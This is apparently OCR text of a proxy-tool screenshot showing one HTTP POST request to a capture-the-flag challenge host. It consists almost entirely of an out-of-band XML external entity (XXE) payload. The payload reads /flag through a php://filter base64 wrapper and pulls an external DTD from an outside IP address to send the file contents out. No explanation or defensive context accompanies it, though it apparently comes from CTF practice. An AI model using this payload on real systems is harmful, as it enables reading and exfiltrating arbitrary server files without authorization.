 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 60a2027c-d274-4e17-af02-166a1ad1373c.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: keep-alive
11 Content-Length: 170
12
13 <!DOCTYPE ANY [
14 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=/flag">
15 <!ENTITY % dtd SYSTEM "http://47.93.212.25/pd.dtd">
16 %dtd;
17 %send;
18 ] >